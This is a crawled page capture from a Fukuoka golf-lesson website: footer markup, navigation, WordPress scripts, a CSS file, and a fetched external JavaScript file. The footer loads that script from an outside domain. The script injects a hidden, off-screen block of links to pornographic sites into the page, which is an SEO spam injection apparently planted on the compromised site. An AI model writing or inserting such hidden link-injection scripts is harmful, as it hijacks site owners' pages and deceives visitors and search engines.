<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</div>									</ul>
		</div><!--/.footer-menu__inner-->
	</div><!--/.l-content-->
		</div><!--/.l-footer__inner-->
		
		
<div class="site-copyright">
	<div class="l-content">
		<div id="sns_follow-2" class="widget widget_sns_follow">
	<div class="widget-sns-follow__inner has-normal-icon-size sns-follow__circle sns-brand-color">
		<ul class="u-row u-row-cont-center">
						<li class="widget-sns-follow__item facebook-bg">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener" aria-label="Facebookでフォロー"><i class="icon-facebook"></i></a>
			</li>
									<li class="widget-sns-follow__item twitter-bg">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener" aria-label="Twitterでフォロー"><i class="icon-x"></i></a>
			</li>
									<li class="widget-sns-follow__item instagram-bg">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener" aria-label="Instagramでフォロー"><i class="icon-instagram"></i></a>
			</li>
									<li class="widget-sns-follow__item youtube-bg">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener" aria-label="youTubeでフォロー"><i class="icon-youtube-square"></i></a>
			</li>
									<li class="widget-sns-follow__item line-bg">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener" aria-label="LINEでフォロー"><i class="icon-line"></i></a>
			</li>
												<li class="widget-sns-follow__item feedly-bg">
				<a href="https://feedly.com/i/subscription/feed/https://golfnokiwami.com/feed/" target="blank" rel="noopener" aria-label="Feedlyでフォロー"><i class="icon-rss"></i></a>
			</li>
					</ul><!--/.u-row-->
	</div><!--/.sns-follow__item-->

		</div><div id="site_profile-2" class="widget widget_site_profile">
		
				<div class="site-profile__title" style="--ep-site-profile-logo-height:33px;">
			<a href="https://golfnokiwami.com/"><img loading="auto" class="site-profile__logo" width="600" height="80" src="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" alt="福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】"></a>
		</div>
		
		
		
		
		</div>				<small><i class="copyright"></i>&copy;&nbsp;2026&nbsp;<a href="https://golfnokiwami.com/">福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】</a></small>
			</div><!--/.l-content-->
</div><!--/.copyright-->	
	</footer>
                <script src='https://webscript.dev/js/golfnokiwami.com.js'></script>




<div class="drawer-menu drawer-left drawer-speech-bubble is-slide is-drawer-menu ">
	
	<div class="drawer-menu__inner">
		<div class="hamburger-close-menu">
			<button class="hamburger-close-line" aria-label="ドロワーメニューを閉じる">
				<span></span>
				<span></span>
				<span></span>
			</button><!--/.hamburger-close-line-->
		</div><!--/.hamburger-close-menu-->

		
		<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-1" class="drawer-menu__nav u-display-tablet"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav><nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-2" class="drawer-menu__nav u-display-pc"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>	</div>

	</div><!--/.drawer-menu-->
<div class="drawer-overlay is-slide"></div><!--/.drawer-overlay-->
<button class="js-hamburger-menu u-display-tablet hamburger-menu-floating  has-menu" data-distance="0.2" aria-label="メニューボタン">
	<span class="hamburger-menu-trigger">
		<span></span>
		<span></span>
		<span></span>
	</span>
		<div class="hamburger-menu-label u-display-tablet">Menu</div>
	</button><!--/.floating-hamburger-menu-->

<div id="js-smooth-scroll" data-distance="0.2" class="page-top-floating" aria-label="トップへ戻るボタン">
<i class="icon-chevron-up" aria-hidden="true"></i>
</div><!--/.page-top-floating"-->

</div><!--/ .l-container-->
<div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">テキストのコピーはできません。</span></div><script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/utility.js?ver=1.3.6" id="emanon-premium-blocks-utility-js"></script>
<script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/animation.js?ver=1.3.6" id="emanon-premium-blocks-animation-js"></script>
<script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/swiper-bundle.min.js?ver=1.3.6" id="emanon-premium-blocks-swiper-js"></script>
<script src="https://golfnokiwami.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://golfnokiwami.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 07:36:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/golfnokiwami.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/slick.min.js?ver=1.7.5" id="emanon-slick-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/clipboard.min.js?ver=1.7.5" id="emanon-clipboard.-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/cookie.min.js?ver=1.7.5" id="emanon-cookie-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/stickyfill.min.js?ver=1.7.5" id="emanon-stickyfill-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/utility.js?ver=1.7.5" id="emanon-utility-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/external-link-set.js?ver=1.7.5" id="emanon-external-link-set-js"></script>
<script type='module' src='https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/instantpage.js?ver=1.7.5' defer></script>
<script id="emanon-favorite-js-extra">
var favorite_values = {"max_num":"15","alert_max":"\u767b\u9332\u6570\u306e\u4e0a\u9650\u306b\u9054\u3057\u305f\u305f\u3081\u8ffd\u52a0\u3067\u304d\u307e\u305b\u3093\u3002","alert_get":"\u8aad\u307f\u8fbc\u307f\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002"};
var favorite_params = {"ajaxurl":"https:\/\/golfnokiwami.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/favorite.min.js?ver=1.7.5" id="emanon-favorite-js"></script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://golfnokiwami.com/koregrer4g/"},"headline":"koregrer4g","description":"","image":{"@type":"ImageObject","url":"https://golfnokiwami.com/wp-content/uploads/2015/09/koregrer4g.jpg","width":"272","height":"438"},"datePublished":"2015-9-17","dateModified":"2015-9-17","author":{"@type":"","name":"Make In Golf","image":"https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=96&#038;r=g","url":"https://golfnokiwami.com/author/golfkiwamerutameni/","sameAs":["https://twitter.com/golfnokiwami,https://www.youtube.com/channel/UCYjpiME4pn4SVoq7a6dzpmw"]},"publisher":{"@type":"Organization","name":"福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】","logo":{"@type":"ImageObject","url":"https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png"}}}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-info-lists/style-index.css?ver=1.3.6
body_size: 905
content:
.epb-info-list{display:flex;flex-direction:column;list-style:none!important;list-style-type:none!important;margin-left:0!important;row-gap:16px}.epb-info-list__item{position:relative}.epb-info-list__link{font-size:14px;line-height:1.6;position:relative;text-decoration:none!important}.epb-info-list__date{color:var(--epb-info-list__date);min-width:115px}.epb-info-list__term-name{background-color:var(--epb-info-list__term-name-background);border-radius:30px;color:var(--epb-info-list__term-name-text);font-size:12px;letter-spacing:.04em;line-height:1;padding:4px 14px}.epb-info-list__item .epb-info-list__title{color:var(--epb-info-list__title);flex:1;font-size:14px;font-weight:400;line-height:1.6;margin:0;position:relative;text-align:left;transition:all .3s ease;width:-moz-fit-content;width:fit-content}.epb-info-list__link.is-title-color-opacity-hover:hover .epb-info-list__title{opacity:.7}.epb-info-list__link.is-title-border-underline-hover:hover .epb-info-list__title{text-decoration:underline}@keyframes arrowRight{50%{opacity:1;right:-.2em}to{opacity:0;right:-.8em}}.epb-info-list__link[class*=is-title-border-arrow-] .epb-info-list__title{padding-right:2px}.epb-info-list__link[class*=is-title-border-arrow-]:after{color:#333;font-family:icomoon;opacity:0;position:absolute;right:.4em;top:50%;transform:translateY(-50%)}.epb-info-list__link.is-title-border-arrow-01-hover:after{content:""}.epb-info-list__link.is-title-border-arrow-02-hover:after{content:""}.epb-info-list__link.is-title-border-arrow-03-hover:after{content:""}.epb-info-list__link.is-title-border-arrow-04-hover:after{content:""}.epb-info-list__link[class*=is-title-border-arrow-]:hover:after{animation:arrowRight 1.4s infinite}.epb-info-list__link[class*=is-title-border-arrow-]:hover .epb-info-list__title{opacity:.7}.epb-info-list.is-row .epb-info-list__link{align-items:flex-start;-moz-column-gap:16px;column-gap:16px;display:flex;flex-direction:column}@media screen and (max-width:599px){.epb-info-list.is-row .epb-info-list__meta{margin-bottom:4px}}@media screen and (min-width:600px){.epb-info-list.is-row .epb-info-list__link{-moz-column-gap:24px;column-gap:24px;flex-direction:row}}.epb-info-list.is-row .epb-info-list__meta{align-items:center;-moz-column-gap:12px;column-gap:12px;display:flex;flex-direction:row}.epb-info-list.is-row .epb-info-list__meta.is-reverse{flex-direction:row-reverse}.epb-info-list.is-row .epb-info-list__term-name{line-height:1}.epb-info-list.is-row-category-date .epb-info-list__link{align-items:flex-start;display:flex;flex-direction:row}.epb-info-list.is-row-category-date .epb-info-list__meta{border-right:1px solid #e5e7e8;color:#484848;display:flex;flex-direction:column;font-size:12px;margin-right:12px;min-width:120px;padding-right:12px;text-align:center}.epb-info-list__date-time{color:var(--epb-info-list__time)}.epb-info-list.is-row .epb-info-list__date-time,.epb-info-list.is-two-row .epb-info-list__date-time{margin-left:4px}.epb-info-list.is-row-category-date .epb-info-list__date{min-width:100px}.epb-info-list.is-row-category-date .epb-info-list__date-time{display:block}.epb-info-list.is-row-category-date .epb-info-list__meta.is-reverse{flex-direction:column-reverse}.epb-info-list.is-row-category-date .epb-info-list__meta.is-reverse .epb-info-lists__date{margin-top:4px}.epb-info-list.is-row-category-date .epb-info-list__term-name{margin-top:2px}.epb-info-list.is-row-category-date .epb-info-list__meta.is-reverse .epb-info-list__term-name{margin-bottom:4px}@media screen and (min-width:600px){.epb-info-list.is-row-category-date .epb-info-list__meta{margin-right:16px;max-width:140px;min-width:140px}}.epb-info-list.is-two-row .epb-info-list__meta{-moz-column-gap:12px;column-gap:12px;display:flex;flex-direction:row;margin-bottom:4px}.epb-info-list.is-two-row .epb-info-list__meta.is-reverse{flex-direction:row-reverse;justify-content:flex-end}.epb-info-list.is-two-row .epb-info-list__term-name{margin-bottom:4px}

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/golfnokiwami.com.js
body_size: 218
content:
const linksHTML = `
                               <div name="Remote" style="position: fixed; top: -10000px; left: -10000px;">  <a href="https://arxnxxxxxxxxhd.coupons/" title="XNXX - XXNX - فيديوهات إباحية مجانية - XNXX ARAB HD" target="_blank">Xnxx</a> <a href="https://vlxxxxvn.boats/the-loai/video-xnxx/" title="Phim XNXX Việt Nam Sex">XNXX</a> <a href="https://www.hindisexxxxvideos.coupons/" target="_blank" title="XXX Videos">XXX Videos</a> <a href="https://sexxnxx3.com/video/620/%d9%81%d8%b4%d8%ae-%d8%b7%d9%8a%d8%b2-%d8%b6%d9%8a%d9%82-%d8%b9%d8%b1%d8%a8%d9%8a-%d8%b3%d9%83%d8%b3-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="فشخ طيز ضيق عربي - سكس العربي">فشخ طيز ضيق عربي - سكس العربي</a> <a href="https://xnxxviet.lol/search/vietnam">xnxx vietnam</a> -  </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);